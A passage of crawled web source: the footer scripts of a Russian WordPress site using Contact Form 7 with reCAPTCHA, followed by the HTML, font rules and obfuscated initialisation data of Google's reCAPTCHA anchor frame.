} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/galamart46.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/themes/fascinate/assets/dist/js/bundle.min.js?ver=1.1.4" id="fascinate-bundle-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU&co=aHR0cHM6Ly9nYWxhbWFydDQ2LnJ1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w4a2y82i9ap3
body_size: 48791
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="NBBhVsutP9tTDRV2iraERg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="NBBhVsutP9tTDRV2iraERg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NBBhVsutP9tTDRV2iraERg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5vCqU7Cv8O4w6rCgFVcMDDCv8Kww7hWecKzwrNfwonDgizDgho9w74Fw7Ubwr7DvCZYw6gQO8KsbR9Kbg/DhMOrWjnCusOxwoNXwpV9w5HCu8Ogw7Y9WcOLw68OeSnDkcKBw5Itwo0TS8OQwp9nPcK/[base64]/DqRvCkScxw6QjK1LDj8KVw67DscOcVlXDjhXDqMK2w6jDiVt3VcKRwrlJw5DDlyLDtsKFwoAUwq8/[base64]/DixTCsE7CqMKXPsOCYHEjDWtcKMOUw7Vrw5JqeMKnwrPDuGcZGTUow4fCixMFei/CsyERwrfCjSQ+E8K2WMKzwoHDimpxwps8w6jCnMK0wozChikJwo9aw5V/wpbDgwpCw5orPT4YwpAiDMOHw6rDgUMdw4c8OMOTwr7CvMOzwoPCnkxiQF8JCAnCpsKXYzfDiA96ccO2H8OawoUWw7TDisO5IG98ScK5fcOUS8OKw4kIwr/Di8OmIMK5IMOUw4liZRB0w5UYwrl0dRwxAF/ClcKgd0DDn8Kowo3CvRvDksK7woXDuD0JWyE5w5XDvcOQKXkWw7BFLCwoBgbDnjwiwpPCosOXHlw3ZlcRw67Cnx7CmBLCtcKkw43DsD9gw4Vgw60hMcOjw4bDpmNpwrc4GGlvw502IcOiJA/[base64]/DhHbDkGzDrg/DkFIeMlJOU8OLwp/DgxBhasO5w5VjwozDmMOAw7hkwrZqCsOSVsKfDQXCqcK0w71wBcKkw5BUwqzCnSfDl8Oyey7Ch38AWCDCvMOOc8Kzw6g/[base64]/dGwcwpHCnVHDpcKNPFLCiMKAwpcPwrvCkR3DjUM3w6YYB8KWwrwRwoAXGGDCpsKZw4Ufw6nDmQ/CvFhKE2TDrsOIByIowpQ0wrRYRRLDuD/DnMKJw74gw7/DqkM9w4ktwoRmZ1HCj8KowrUqwqUQwqF6w59/w6I9wr8raF0DwqXCjCvDjMKuwqvDimImOMKGw7LDuMKoM0kvVwTCvsKrUh/[base64]/wpHCiMK9wpHDgcOJPEjDhUjCqGbDqlLCscKJFmDDj30KX8OBw7QUMsOCYcOcw5UZw6/DulPDkig7w4HCqcOhw6YHcMK3Pxk+K8OgCXTChhDDuMOaUAUIVsKTZhIkwpthSUPDu308Hn7Cm8OMwoQ5Z0nCi2/CrU3Djik/w4R1w5fDtsKTwq/CjMKDw4XDrmHCj8KoK17Ch8ObB8KBwqUOOcKoVMOew6Uiw4glByTDpiHDomoKacKmL2DCqzLDqVsVXTBcw5shw7NMwrAxw7PDjnrDvsKrw4g1bMKDckrCoB8pworDqsOick55T8OmN8OoTErDtMKjKwBEw78BEMKZQcKkHlRJCsOLw6DDpGJbwogMwp/CilTCnxvCpy8gXVzCncKUwqHClcKdQFXCvsOcazQbNlAcw4/CqsKGa8KLNRrCjcOGMCF8cCgtw6YRXMKuwpDCs8OMwq1fc8OGIXAcwp/CqTV5X8KRwpTCrHwKdmFMw5vDiMO6KMODw4nClSFTIMKyb3nDhlDCsGAFw7IpE8OWX8O4w7vCmw/DgFYRJMO0wq1XMMO+w7nDmsKzwqB6IDkMwo/Ci8O5ShUyahXCkzwtRsOqUcK+C3NTw5jDvSPCvcKIe8OrRsKbCsOQRsK0E8Oxw7l5wr54LDDDlgY/[base64]/CmcOAwqHDjDzCncK+w71XwrYRwpk0w7bCkzd/AsKccW9QK8KSw5dEFzgvwr3CiUzDlRlNwqHCh2/Dng/Cmm9WwqEiwrLDkjpmbEvCjWvCn8KEwqxRw5NQQMOow6DDnCDCo8OLwr4Ew5/Dt8Oaw4bCpgzDiMKKw5Qcc8OKYnPCo8OUw6RqbGZqwpgLVcO6wofCpXzCtcOrw7fCjy7ClsORXXHCtkLClDzChRRLGMK5eMKuR8KgXcOEw4NECMOuf0hgwooNLsKAw4PDuToCGlJCWF4gw6jDkMK0w5oWRsOvGDsUdBBQZMKuBX9SMBltJBVNwqQ/[base64]/DlBMXwr3CrMOZQ8KZw6